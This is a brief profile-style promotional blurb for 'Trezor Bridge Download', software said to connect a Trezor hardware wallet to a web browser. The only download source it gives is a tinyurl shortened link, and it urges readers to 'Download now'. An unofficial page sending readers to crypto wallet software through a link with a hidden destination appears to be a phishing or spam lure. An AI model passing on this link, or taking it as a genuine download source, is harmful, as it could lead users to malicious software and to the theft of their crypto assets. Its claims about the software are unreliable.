
Located in USA
https://tinyurl.com/trezor-bridgedownload
About
Trezor Bridge Download enables secure communication
between your Trezor hardware wallet and your web
browser. This essential software ensures seamless
integration for managing crypto assets via Trezor Suite.
Quick and easy to install, Trezor Bridge enhances your
device’s performance and compatibility. Download now